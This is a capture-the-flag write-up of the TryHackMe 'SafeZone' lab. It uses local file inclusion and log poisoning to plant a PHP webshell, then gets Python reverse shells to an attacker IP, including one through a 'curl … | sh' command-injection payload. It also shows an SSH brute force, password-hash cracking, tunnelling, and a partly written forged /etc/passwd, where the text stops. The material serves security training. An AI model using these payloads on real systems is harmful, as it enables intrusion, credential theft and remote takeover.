
We can!
/etc/passwd:
root:x:0:0:root:/root:/bin/bash
[...]
yash:x:1000:1000:yash,,,:/home/yash:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
files:x:1001:1001:,,,:/home/files:/bin/bash
- Found system users:
filesandyash
Hmm… Maybe we can brute force it's password in SSH via hydra?
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# hydra -l 'files' -P /usr/share/wordlists/rockyou.txt ssh://$RHOSTS
[...]
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 14344063 to do in 2134:32h, 16 active
But no dice.
Since we have LFI, we can try to read /detail.php PHP source code:
/detail.php?page=php://filter/convert.base64-encode/resource=detail.php

Then base64 decode it:

┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# base64 -d detail.b64 > detail.php
[...HTML code...]
<?php
$con=mysqli_connect("localhost","root","{Redacted}","db");
session_start();
if(isset($_SESSION['IS_LOGIN']))
{
$is_admin=$_SESSION['isadmin'];
echo "<h2 style='color:Tomato;margin-left:100px;margin-top:-80px'>Find out who you are :) </h2>";
echo "<br><br><br>";
if($is_admin==="true")
{
echo '<div style="align:center;" class="divf">';
echo '<form class="box" method="POST" style="text-align:center">';
echo '<input required AUTOCOMPLETE="OFF" style="text-align:center;" type="text" placeholder="user" name="name"><br><br>';
echo '<input type="submit" value="whoami" name="sub">';
echo '</form>';
echo '</div>';
if(isset($_GET["page"]))
{
$page=$_GET["page"];
$file = str_replace(array( "../", "..\"" ), "", $page );
echo $file;
include($file);
}
$formuser=mysqli_real_escape_string($con,$_POST['name']);
if(isset($_POST['sub']))
{
$sql="select * from user where username='$formuser'";
$details = mysqli_fetch_assoc(mysqli_query($con,$sql));
$det=json_encode($details);
echo "<pre style='color:red;font-size:14px'>$det</pre>";
$msg="Details are saved in a file";
echo "<script>alert('details saved in a file')</script>";
}
}
else
{
echo "<h3 style='color:red;text-align:center'>You can't access this feature!'</h3>";
}
}
else
{
header('Location: index.php');
}
?>
In the $file variable, it replacing from ../ to ..". But we can bypass it via providing an absolute path.
Anyway, let's test can we read log files. If we can, we can do LFI log poisoning.
To do so, I'll start fuzzing via ffuf:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# ffuf -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -u http://safezone.thm/detail.php?page=FUZZ -b "PHPSESSID=3ibin405cjdtvgnju20k1sfa6g" -fw 120
[...]
/var/log/apache2/access.log [Status: 200, Size: 53032362, Words: 5952188, Lines: 501742, Duration: 611ms]
[...]
We can read /var/log/apache2/access.log, which means we can do LFI log poisoning, and get a reverse shell!

Note: If you can't read it, try to restart the machine. Maybe the access log file is too big, and it can't read. (Fun fact: This problem is exactly what I've encountered during the OSCP exam…)
Next, we can injection a PHP webshell!
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# curl -A '<?php echo exec($_GET[cmd]) ; ?>' http://safezone.thm
Finally, we can execute command via providing GET parameter cmd:

Let's get a reverse shell!
- Setup a listener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2022/12/30 02:34:35 socat[107759] N opening character device "/dev/pts/1" for reading and writing
2022/12/30 02:34:35 socat[107759] N listening on AF=2 0.0.0.0:443
- Send the payload: (Generated from revshells.com)
/detail.php?page=/var/log/apache2/access.log&cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.0.253",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2022/12/30 02:34:35 socat[107759] N opening character device "/dev/pts/1" for reading and writing
2022/12/30 02:34:35 socat[107759] N listening on AF=2 0.0.0.0:443
2022/12/30 02:37:12 socat[107759] N accepting connection from AF=2 10.10.245.138:54914 on AF=2 10.9.0.253:443
2022/12/30 02:37:12 socat[107759] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@safezone:/var/www/html$
www-data@safezone:/var/www/html$ whoami;hostname;id;ip a
www-data
safezone
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:94:90:5e:ae:39 brd ff:ff:ff:ff:ff:ff
inet 10.10.245.138/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2995sec preferred_lft 2995sec
inet6 fe80::94:90ff:fe5e:ae39/64 scope link
valid_lft forever preferred_lft forever
www-data@safezone:/var/www/html$ ^C
www-data@safezone:/var/www/html$
I'm user www-data!
Privilege Escalation
www-data to files
Let's view user files home directory!
www-data@safezone:/var/www/html$ ls -lah /home/files
total 40K
drwxrwxrwx 5 files files 4.0K Mar 29 2021 .
drwxr-xr-x 4 root root 4.0K Jan 29 2021 ..
-rw------- 1 files files 0 Mar 29 2021 .bash_history
-rw-r--r-- 1 files files 220 Jan 29 2021 .bash_logout
-rw-r--r-- 1 files files 3.7K Jan 29 2021 .bashrc
drwx------ 2 files files 4.0K Jan 29 2021 .cache
drwx------ 3 files files 4.0K Jan 29 2021 .gnupg
drwxrwxr-x 3 files files 4.0K Jan 30 2021 .local
-rw-r--r-- 1 files files 807 Jan 29 2021 .profile
-rw-r--r-- 1 root root 105 Jan 29 2021 '.something#fake_can@be^here'
-rwxrwxrwx 1 root root 112 Jan 29 2021 pass.txt
Oh! That .something#fake_can@be^here file looks sussy:
www-data@safezone:/var/www/html$ cat /home/files/.something#fake_can\@be\^here
files:$6$BUr7qnR3${Redacted}
That's a password hash!
Let's crack it via john:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt files.hash
[...]
{Redacted} (files)
Cracked! Let's SSH to user files:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# ssh files@$RHOSTS
files@10.10.245.138's password:
[...]
files@safezone:~$ whoami;hostname;id;ip a
files
safezone
uid=1001(files) gid=1001(files) groups=1001(files)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:94:90:5e:ae:39 brd ff:ff:ff:ff:ff:ff
inet 10.10.245.138/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2765sec preferred_lft 2765sec
inet6 fe80::94:90ff:fe5e:ae39/64 scope link
valid_lft forever preferred_lft forever
I'm user files!
files to yash
Let's enumerate!
Sudo permission:
files@safezone:~$ sudo -l
Matching Defaults entries for files on safezone:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User files may run the following commands on safezone:
(yash) NOPASSWD: /usr/bin/id
As you can see, we can run /usr/bin/id as user yash without password!
But looks like we can't escalate to yash via that:
files@safezone:~$ sudo -u yash /usr/bin/id
uid=1000(yash) gid=1000(yash) groups=1000(yash),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),114(sambashare)
LinPEAS:
┌──(root🌸siunam)-[/usr/share/peass/linpeas]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
files@safezone:~$ curl -s http://10.9.0.253/linpeas.sh | sh
[...]
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-4034
Potentially Vulnerable to CVE-2022-2588
[...]
Kernel exploit… Probably not the intended way to escalate to root.
Listening port:
files@safezone:~$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.245.138:68 0.0.0.0:* -
We can see there are 2 services running in localhost. MySQL (Port 3306) and an unknown service (Port 8000).
Let's dig into that unknown service:
files@safezone:~$ curl http://127.0.0.1:8000/
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
Hmm… Let's use port forwarding technique to view the contents of that service.
To do so, I'll use chisel:
┌──(root🌸siunam)-[/opt/chisel]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
files@safezone:~$ wget http://10.9.0.253/chiselx64 -O /tmp/chisel;chmod +x /tmp/chisel
- Setup listening server:
┌──(root🌸siunam)-[/opt/chisel]
└─# ./chiselx64 server --port 4444 --reverse
2022/12/30 03:00:55 server: Reverse tunnelling enabled
2022/12/30 03:00:55 server: Fingerprint 1Kly7Offpq09UJ6Kyj8LVCpDklgV4bpmsAm91PGU10U=
2022/12/30 03:00:55 server: Listening on http://0.0.0.0:4444
- Connect to the listening server:
files@safezone:~$ /tmp/chisel client 10.9.0.253:4444 R:8001:127.0.0.1:8000
2022/12/30 13:38:41 client: Connecting to ws://10.9.0.253:4444
2022/12/30 13:38:42 client: Connected (Latency 215.087614ms)
We now can access to port 8000 localhost service via:

Let's nmap scan this service:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# nmap -sT -T4 -sC -sV -p8001 127.0.0.1
[...]
PORT STATE SERVICE VERSION
8001/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: 403 Forbidden
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
It's nginx.
Let's enumerate hidden directories and files via gobuster:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# gobuster dir -u http://127.0.0.1:8001/ -w /usr/share/wordlists/dirb/big.txt -t 100 php,html
At the same time, let's try to find nginx log files:
www-data@safezone:/var/www/html$ cat /var/log/nginx/access.log
[...]
127.0.0.1 - - [29/Jan/2021:23:50:11 +0530] "GET /hey.php HTTP/1.1" 502 584 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
[...]
127.0.0.1 - - [30/Jan/2021:14:17:20 +0530] "GET /pentest.php HTTP/1.1" 404 209 "http://127.0.0.1:8000/login.html" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
[...]
Hmm… /pentest.php? Sounds interesting:

We can send some messages to user yash?


After some testing, I found that it's vulnerable to blind OS command injection, as no result displayed to us:


It indeed has 10 seconds time delay!
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

10.10.245.138 - - [30/Dec/2022 03:26:41] "GET / HTTP/1.1" 200 -
Cool.
Now we can try to get a reverse shell!
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4445
2022/12/30 03:28:04 socat[135993] N opening character device "/dev/pts/1" for reading and writing
2022/12/30 03:28:04 socat[135993] N listening on AF=2 0.0.0.0:4445
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# nano revshell.sh
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.0.253",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Payload:
; curl http://10.9.0.253/revshell.sh | sh

┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4445
2022/12/30 03:28:04 socat[135993] N opening character device "/dev/pts/1" for reading and writing
2022/12/30 03:28:04 socat[135993] N listening on AF=2 0.0.0.0:4445
2022/12/30 03:34:29 socat[135993] N accepting connection from AF=2 10.10.245.138:43252 on AF=2 10.9.0.253:4445
2022/12/30 03:34:29 socat[135993] N starting data transfer loop with FDs [5,5] and [7,7]
yash@safezone:/opt$
yash@safezone:/opt$ export TERM=xterm-256color
yash@safezone:/opt$ stty rows 23 columns 103
yash@safezone:/opt$ whoami;hostname;id;ip a
yash
safezone
uid=1000(yash) gid=1000(yash) groups=1000(yash),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),114(sambashare)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:94:90:5e:ae:39 brd ff:ff:ff:ff:ff:ff
inet 10.10.245.138/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3137sec preferred_lft 3137sec
inet6 fe80::94:90ff:fe5e:ae39/64 scope link
valid_lft forever preferred_lft forever
Boom! I'm user yash!
flag.txt:
yash@safezone:/opt$ cat /home/yash/flag.txt
THM{Redacted}
yash to root
Sudo permission:
yash@safezone:/opt$ sudo -l
Matching Defaults entries for yash on safezone:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User yash may run the following commands on safezone:
(root) NOPASSWD: /usr/bin/python3 /root/bk.py
We can run /usr/bin/python3 /root/bk.py as root without password!
yash@safezone:/opt$ sudo /usr/bin/python3 /root/bk.py
Enter filename: /etc/passwd
Enter destination: /tmp/passwd.bak
Enter Password: anything
yash@safezone:/opt$ ls -lah /tmp
[...]
-rw-r--r-- 1 root root 1.7K Dec 30 14:08 passwd.bak
yash@safezone:/opt$ cat /tmp/passwd.bak
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[...]
Got ya, I see your trick.
This bk.py is basically copying file to a new place.
Now, what if I copy a malicious passwd file, and then override the original /etc/passwd?
- Generate
passwd's password hash:
┌──(root🌸siunam)-[~/ctf/thm/ctf/SafeZone]
└─# openssl passwd password
$1$TBtvdgJG$guxWNCxXjIE4ATrmP2pIE1
- Create a malicious
passwdfile
yash@safezone:/opt$ cd /dev/shm
yash@safezone:/dev/shm$ nano passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
